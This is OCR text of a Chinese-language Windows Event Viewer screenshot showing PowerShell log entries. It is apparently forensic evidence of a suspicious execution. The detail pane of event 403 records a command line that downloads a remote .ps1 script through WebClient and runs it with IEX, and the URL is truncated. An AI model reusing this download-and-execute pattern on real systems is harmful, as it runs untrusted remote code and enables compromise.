 事件查看器 (本地)
自定义视图
Windows 日志
应用程序
安全
设置
系统
已转发事件
应用程序和服务日志
Cobian Backup Gravity
Internet Explorer
Microsoft
Microsoft Office Alerts
Windows PowerShell
密钥管理服务
硬件事件
保存的日志
订阅
Windows PowerShell 事件数: 3,637
级别 日期和时间 来源 事件 ID 任务类别
信息 2019/2/28 12:36:41 PowerShell (PowerShe... 600 提供程序生命周期
信息 2019/2/28 12:36:41 PowerShell (PowerShe... 600 提供程序生命周期
信息 2019/2/28 12:36:41 PowerShell (PowerShe... 600 提供程序生命周期
信息 2019/2/28 12:36:41 PowerShell (PowerShe... 600 提供程序生命周期
信息 2019/2/28 12:36:41 PowerShell (PowerShe... 600 提供程序生命周期
信息 2019/2/28 12:36:41 PowerShell (PowerShe... 600 提供程序生命周期
信息 2019/2/28 12:36:41 PowerShell (PowerShe... 403 引擎生命周期
事件 403，PowerShell (PowerShell)
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
Stopped
Available
NewEngineState=Stopped PreviousEngineState=Available SequenceNumber=15
HostName=ConsoleHost HostVersion=4.0 HostId=0521f9b5-f5d9-4cee-84e1-
91dd9d5ef832 HostApplication=powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('http://wmi. S.ps1')
EngineVersion=4.0 RunspaceId=6df2396f-5fb3-452b-ab62-4f53ccc2f88c
PipelineId= CommandName= CommandType= ScriptName= CommandPath=
CommandLine=